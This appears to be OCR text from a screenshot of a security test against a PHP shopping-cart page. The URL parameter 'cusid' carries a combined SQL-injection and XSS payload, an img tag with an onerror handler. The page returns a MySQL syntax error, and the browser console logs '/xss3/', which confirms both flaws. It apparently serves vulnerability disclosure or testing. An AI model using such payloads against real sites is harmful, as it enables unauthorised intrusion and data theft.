 /shopping-cart.php?cusid=60'"123<img src=x onerror=console.log(/xss3/)>123<'"
搜索
test123 Wishlist My Cart My Order Start Selling
SHOPPING
Filter Search term... Search
HOME MEN ELECTRONICS WOMEN HOME APPLIANCES CONTACT US
Home / Shopping Cart
singlerec() : SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
syntax to use near '\'\"123 123<\'\"' at line 1
S.No Image Product Name Quantity Subtotal Grandtotal
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 Hackbar ABP Adblock Plus
过滤输出
/xss3/